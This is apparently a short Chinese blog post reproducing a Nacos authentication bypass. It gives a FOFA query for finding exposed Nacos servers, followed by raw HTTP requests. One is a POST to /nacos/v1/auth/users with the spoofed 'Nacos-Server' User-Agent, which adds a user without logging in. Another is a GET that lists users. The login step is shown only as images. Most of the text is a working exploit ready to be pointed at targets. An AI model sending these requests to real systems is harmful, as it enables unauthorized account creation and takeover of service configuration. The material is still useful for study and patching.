Nacos 认证绕过
Nacos 认证绕过
FOFA:title=nacos
一、漏洞概述
一个更易于构建云原生应用的动态服务发现、配置管理和服务管理平台。
二、漏洞复现
2.1添加用户
POST /nacos/v1/auth/users?username=aaaa&password=bbbb HTTP/1.1
Host: 192.168.1.2
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

2.2添加成功
GET /nacos/v1/auth/users?pageNo=1&pageSize=100 HTTP/1.1
Host: 192.168.1.2
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close

2.3登录测试
 参考:
参考:
https://github.com/alibaba/nacos/issues/4593
https://www.t00ls.net/articles-59364.html
评论
